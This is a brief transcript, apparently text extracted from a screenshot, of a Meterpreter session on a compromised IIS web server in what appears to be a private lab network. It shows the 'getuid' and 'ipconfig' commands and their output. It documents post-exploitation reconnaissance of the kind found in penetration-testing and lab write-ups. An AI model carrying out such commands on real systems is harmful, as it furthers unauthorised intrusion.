 meterpreter > getuid
Server username: IIS APPPOOL\DefaultAppPool
meterpreter > ipconfig
Interface  1
============
Name         : Software Loopback Interface 1
Hardware MAC : 00:00:00:00:00:00
MTU          : 4294967295
IPv4 Address : 127.0.0.1
IPv4 Netmask : 255.0.0.0
IPv6 Address : ::1
IPv6 Netmask : ffff:ffff:ffff:ffff:ffff:ffff:ffff:ffff
Interface  5
============
Name         : Intel(R) PRO/1000 MT Desktop Adapter
Hardware MAC : 08:00:27:3b:06:bc
MTU          : 1500
IPv4 Address : 10.0.2.5
IPv4 Netmask : 255.255.255.0
IPv6 Address : fe80::7083:86da:7929:8368
IPv6 Netmask : ffff:ffff:ffff:ffff::
meterpreter >